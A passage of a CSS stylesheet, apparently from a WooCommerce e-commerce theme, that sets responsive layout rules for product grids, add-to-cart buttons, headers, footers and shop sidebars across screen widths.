  }
}
@media (max-width: 1920px) and (min-width: 1501px) {
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .product-quick-view,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .compare-button a {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 1920px) and (min-width: 1025px) {
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product,
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product {
    width: 33.33%;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product.first,
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product.first {
    clear: none;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product:nth-child( 3n +1 ),
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product:nth-child( 3n +1 ) {
    clear: both;
  }
}
@media (max-width: 1920px) and (min-width: 1761px) {
  .boxed.shop-full-width.shop-view-grid.sidebar-content .primary-sidebar,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .primary-sidebar {
    width: 18%;
  }
  .boxed.shop-full-width.shop-view-grid.sidebar-content .content-area,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .content-area {
    width: 82%;
  }
  .boxed.shop-full-width.shop-view-grid.sidebar-content .widget ul.product_list_widget li img,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .widget ul.product_list_widget li img {
    width: 60px;
  }
  .boxed.shop-full-width.shop-view-list.sidebar-content .primary-sidebar,
  .boxed.shop-full-width.shop-view-list.content-sidebar .primary-sidebar {
    width: 25%;
  }
  .boxed.shop-full-width.shop-view-list.sidebar-content .content-area,
  .boxed.shop-full-width.shop-view-list.content-sidebar .content-area {
    width: 75%;
  }
}
@media (max-width: 1919px) and (min-width: 1201px) {
  .woocommerce.header-top-style-2 .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
}
@media (max-width: 1900px) {
  .header-top-style-1 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .header-top-style-1 .header-main .menu-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-1 .header-main .menu-extra {
    width: 20%;
    float: right;
    position: static;
  }
}
@media (max-width: 1760px) and (min-width: 1201px) {
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4.first,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ),
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .shop-full-width.sidebar-content .shop-sidebar,
  .shop-full-width.content-sidebar .shop-sidebar {
    width: 22%;
  }
  .shop-full-width.sidebar-content .content-area,
  .shop-full-width.content-sidebar .content-area {
    width: 78%;
    padding-left: 50px;
  }
  .shop-full-width.content-sidebar .content-area {
    padding-left: 15px;
    padding-right: 50px;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .footer-layout-6 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 400px;
  }
}
@media (max-width: 1600px) and (min-width: 992px) {
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 50px;
    width: 75%;
    float: right;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 14px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
}
@media (max-width: 1600px) {
  .boxed.boxed-w1470 .site,
  .boxed.boxed-w1470 .top-promotion {
    max-width: 1270px;
  }
  .header-sticky.boxed.boxed-w1470 .site-header.minimized {
    max-width: 1270px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 14px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 300px;
  }
}
@media (max-width: 1650px) {
  .shop-full-width.shop-view-list ul.products li.product {
    width: 100%;
  }
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
}
@media (max-width: 1710px) and (min-width: 992px) {
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a .t-text span {
    display: none;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
}
@media (max-width: 1620px) and (min-width: 992px) {
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .mr-container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1550px) {
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-5.header-top-normal .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .footer-layout-3 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
}
@media (max-width: 1500px) {
  .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-4 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .header-top-style-4 .header-main .menu-main {
    width: 65%;
    float: left;
    padding-left: 30px;
    padding-right: 15px;
  }
  .header-top-style-4 .header-main .menu-extra {
    width: 25%;
    float: right;
    position: static;
  }
  .header-top-style-6 .site-header > .mr-container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .header-top-style-2 .container {
    width: 100%;
    padding: 0 30px;
  }
  .header-top-style-2 .container .container {
    padding: 0 15px;
  }
  .header-top-style-5 .site-header > .mr-container-fluid,
  .footer-layout-6 > .mr-container-fluid,
  .footer-layout-5 > .mr-container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .footer-layout-3 > .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
    width: 100%;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-right: 50px;
    padding-left: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid .socials h2 {
    padding-right: 30px;
  }
  .footer-layout-1 {
    overflow: hidden;
  }
  .footer-layout-1 .footer-main .footer-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .footer-layout-1 .footer-main .footer-widget-main {
    width: 75%;
    float: left;
    padding-left: 30px;
    padding-right: 15px;
  }
  .footer-layout-1 .footer-main .footer-extras {
    width: 15%;
    float: right;
    position: static;
  }
  .footer-layout-1.footer-widgets .widget-woocommerce-currency-switcher {
    margin-right: 0;
  }
  .footer-layout-1.footer-widgets .footer-extras .socials {
    clear: both;
    float: none;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 60px;
    padding-left: 60px;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 50px;
    padding-left: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-4 .socials h2 {
    padding-right: 30px;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 80px 0 150px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 120px 0 100px;
  }
  .site-content .split-scroll .section-no {
    left: -150px;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter .filter-name {
    float: none;
    width: auto;
    display: block;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter .filter-control {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter.category.list .filter-control {
    margin-top: 50px;
  }
  .shop-toolbar .sort-by > span,
  .shop-toolbar .shop-products-number > span,
  .shop-toolbar .shop-view > span {
    display: none;
  }
}
@media (max-width: 1367px) and (min-width: 1201px) {
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1500px) and (min-width: 992px) {
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .header-top-style-2.shop-view-list ul.products li.product .woo-short-description {
    display: none;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
}
@media (max-width: 1425px) and (min-width: 992px) {
  .mr-container-large {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product {
    width: 33.33%;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product.first {
    clear: none;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product:nth-child( 2n+1 ) {
    clear: both;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward {
    padding-right: 0;
    padding-left: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 0;
    padding-left: 20px;
    padding-right: 20px;
    top: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart:hover i,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward:hover i {
    background-color: #333;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    font-size: 22px;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper {
    width: 100%;
    float: none;
  }
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper .icon-box-content,
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper .i-icon {
    float: none;
    width: 100%;
    margin-right: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 150px;
  }
}
@media (max-width: 1366px) {
  .left-side-menu-icon {
    left: 20px;
  }
  .page-template-template-home-boxed-content .site {
    margin: 30px;
  }
  .page-template-template-home-boxed-content.boxed .site {
    border-width: 30px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 30px;
  }
  .page-template-template-home-boxed-content.header-transparent .admin-bar .site-header {
    top: 60px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 65px;
  }
  .ms-section.section-image {
    background-position: center center;
    background-size: cover;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category.category-full,
  .woocommerce.shop-subcategories ul.products li.product-category.category-wide {
    width: 66.66%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category h3 {
    font-size: 24px;
  }
  .woocommerce-account.header-left .site-content > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1230px) and (min-width: 1025px) {
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    padding-left: 35px;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
